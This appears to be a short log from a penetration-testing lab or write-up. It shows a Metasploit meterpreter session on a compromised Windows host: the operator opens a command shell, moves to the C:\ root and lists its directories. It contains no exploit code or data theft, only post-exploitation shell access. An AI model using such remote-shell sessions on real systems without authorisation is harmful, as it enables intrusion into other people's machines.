 meterpreter > shell
Process 2840 created.
Channel 2 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1A57-91D4
 Directory of C:\
09/18/2006  05:43 PM                24 autoexec.bat
09/18/2006  05:43 PM                10 config.sys
05/03/2015  04:57 PM    <DIR>          files
05/03/2015  04:49 PM    <DIR>          inetpub
01/19/2008  05:40 AM    <DIR>          PerfLogs
05/03/2015  04:30 PM    <DIR>          Program Files
05/03/2015  11:39 PM    <DIR>          Users
05/03/2015  04:49 PM    <DIR>          Windows